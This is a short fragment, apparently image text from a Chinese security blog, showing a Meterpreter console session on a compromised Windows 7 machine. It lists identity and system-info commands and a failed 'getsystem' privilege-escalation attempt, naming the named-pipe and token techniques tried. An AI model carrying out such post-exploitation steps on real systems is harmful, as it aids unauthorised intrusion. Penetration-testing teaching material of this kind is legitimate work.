 meterpreter > getuid
Server username: root-PC\root
meterpreter > sysinfo
Computer        : ROOT-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attemp
ted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
信安之路